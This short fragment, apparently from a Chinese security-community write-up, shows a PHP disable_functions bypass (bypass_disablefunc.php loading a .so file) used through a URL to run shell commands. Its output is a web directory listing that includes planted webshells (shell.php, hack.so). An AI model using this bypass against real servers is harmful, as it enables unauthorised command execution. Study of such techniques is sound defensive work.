 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls > /tmp/xx 2>&1
output:
bypass_disablefunc_x64.so
component.php
css
error.php
favicon.ico
h1.php
hack.so
html
images
index.php
javascript
jsstrings.php
language
shell.php
shell2.php
templateDetails.xml
template_preview.png
template_thumbnail.png
白帽hub
先知社区